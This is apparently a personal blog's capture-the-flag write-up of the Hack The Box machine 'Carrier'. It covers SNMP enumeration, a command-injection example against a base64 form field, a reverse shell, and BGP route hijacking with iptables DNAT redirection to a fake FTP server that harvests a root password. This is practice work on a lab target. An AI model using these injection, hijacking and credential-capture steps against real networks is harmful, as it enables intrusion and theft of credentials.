Hack The Box - Carrier
Hack The Box - Carrier
Quick Summary
Hey guys today Carrier retired and here is my write-up about it. User on this box wasn’t hard to get , but for root it’s a different thing because we will go through some networking tricks and we will perform an attack called bgp hijacking. The overall experience was great and carrier was one of the best boxes on this platfrom. It’s a linux box and its ip is 10.10.10.105 I added it to /etc/hosts as carrier.htb. Let’s jump right in !
Nmap
As always we will start by using nmap to scan for open ports and services.
nmap -sV -sT -sC carrier.htb

We get ftp on port 21 , ssh on port 22 and http on port 80. Some other boxes had anonymous ftp access allowed but here it’s not allowed , also the port is filtered so we are not going to check ftp.
HTTP Initial Enumeration

On http there’s a web application called Lyghtspeed and we are asked to login. Under “Please login” we see that it’s saying Error 45007 and Error 45009 which is interesting.
Next thing to check is sub directories enumeration :
gobuster -u http://carrier.htb/ -w /usr/share/wordlists/dirb/common.txt -t 100 -to 200s

=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://carrier.htb/
[+] Threads      : 100
[+] Wordlist     : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 3m20s
=====================================================
2019/03/15 11:50:56 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/debug (Status: 301)
/doc (Status: 301)
/fonts (Status: 301)
/img (Status: 301)
/index.php (Status: 200)
/js (Status: 301)
/server-status (Status: 403)
/tools (Status: 301)
We will only check interesting ones :
/tools :

It has a php file called remote.php and by checking it :

It says “License expired, exiting…”
/debug :

It’s just phpinfo page
/doc :

There’s a pdf file and an image , the pdf file is called error_codes.pdf so it might be helpful because we saw earlier two errors on the login page.


Error 45007 is “License invalid or expired”
Error 45009 is “System credentials have not been set. Default admin user password is set (see chassis serial number)”
So now we know that we need that serial number to be able to login , but how to get it ?
More nmap
At this point we may think that there are other services running on the box and we have missed them. So before running a full tcp scan we will scan udp first.
nmap -sU carrier.htb

We get dhcps on port 67 and snmp on port 161. Let’s check snmp.
Snmp Enumeration
Snmp stands for Simple Network Management Protocols and it’s an Internet Standard protocol for collecting and organizing information about managed devices on IP networks and for modifying that information to change device behavior. you can read more about it here.
We will use a tool called snmpwalk , it’s an important tool in snmp enumeration and can tell us a lot of useful information. Read about snmpwalk here
snmpwalk -c public -v 1 carrier.htb
-c for community string , -v for version

We only get one result STRING: "SN#NET_45JDX23" so is that the serial number ? Let’s check
admin : NET_45JDX23


And it worked.
Exploiting RCE and getting user
Dashboard , Tickets and Diagnostics are available. But Monitoring is disabled. Tickets are not important now but we will need them later.



Diagnostics has a button saying verify status :

After clicking :
By looking at the source we find a hidden field called check , also if we used burp to intercept the requests we will find it. The value of check is base64 encoded string of “quagga” :


We can try to encode “root” and see what happens :

It gives us a different output :

We can confirm that we have remote code execution by trying something like “quagga && whoami && id”


And we see root , we can easily encode our reverse shell payload and get a reverse shell :


But did we really get root access ? ifconfig and we see that we are not on the actual host which is 10.10.10.105 , we are on a different one.


Anyway we owned the user flag !
I also wrote a python script to automate the process of getting a reverse shell , I’ll post it later. (Update : Here is the script)
Bgp Hijacking and getting root
We saw “quagga” mentioned in the diagnostics page , but what is quagga ?
Basically quagga is a routing software and since quagga is installed on this host then most likely we are going to perform bgp-hijacking or route-hijacking. I won’t go through a detailed explanation about this attack because that will be off-topic , I will include some resources. In simple words we are going to hijack another network prefixes and announce them to us , so if anybody tried to connect to that network they will connect to us. This is possible because we are on the host that is responsible for routing.
Read about quagga
Bgp Hijacking (wikipedia)
Bgp Hijacking (internetsociety.org)
Bgp Hijacking demo
Bgp Hijacking (blogs.akamai.com)
If we take a look at the tickets again , ticket number 6 :
We will notice this line : “one of their VIP is having issues connecting by FTP to an important server in the 10.120.15.0/24 network” , so on 10.120.15.0 there’s an FTP server and someone is accessing it regularly , on github there’s a python script called fake_ftp which creates an FTP server that steals credentials. We can try it locally with test:test:


Now everything is ready , we just need to hijack 10.120.15.0 then run that fake ftp on the host and we will be able to steal credentials , but the script is written in python 2.7 and this host has only python 3 installed :

We can fake an FTP server with nc or edit the script to work with python3 , but we will do something different , we will edit iptables rules to route traffic from port 21 on the host to port 21 on our box , so what will finally happen is :
Someone tries to connect to the ftp server –> connects to the router instead of the server –> iptables routes that traffic to our box –> our fake ftp server steals the credentials
in order to perform our attack we will edit bgpd.conf in /etc/quagga
Original :

After edits :

The only difference is this line network 10.120.15.0/25
Now we will run a python simple http server to host the new bgpd.conf :
pythom -m SimpleHTTPServer 80
Then we will delete the old one , download the new conf, edit iptables rules and finally restart the service :

iptables commands :
iptables -t nat -A PREROUTING -p tcp --dport 21 -j DNAT --to-destination 10.10.xx.xx:21
iptables -t nat -A POSTROUTING -j MASQUERADE
Then we will wait for someone to access the fake ftp server
watch cat log.txt this will do cat log.txt and refresh it every 2 seconds (log.txt is where the captured credentials are stored) :

Finally we get these credentials :
root:BGPtelc0rout1ng
Now we can ssh to the actual box as root :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Ethereal
Next Hack The Box write-up : Hack The Box - Frolic